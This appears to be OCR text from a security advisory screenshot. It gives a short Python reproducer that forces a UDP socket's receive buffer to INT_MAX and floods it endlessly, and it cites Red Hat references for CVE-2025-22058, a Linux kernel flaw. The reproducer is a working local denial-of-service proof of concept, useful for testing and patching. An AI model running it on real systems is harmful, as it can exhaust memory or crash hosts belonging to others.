
[0]: from socket import *
SO_RCVBUFFORCE = 33 INT_MAX = (2 ** 31) - 1
s = socket(AF_INET, SOCK_DGRAM) s.bind(('', 0))
s.setsockopt(SOL_SOCKET, SO_RCVBUFFORCE,
INT_MAX)
c = socket(AF_INET, SOCK_DGRAM)
c.connect(s.getsockname())
data = b'a' * 100
while True: c.send(data)
References
https://bugzilla.redhat.com/show_bug.cgi?
id=2360276
https://access.redhat.com/security/cve/CVE-2025-
22058
https://access.redhat.com/errata/RHSA-
2025:15005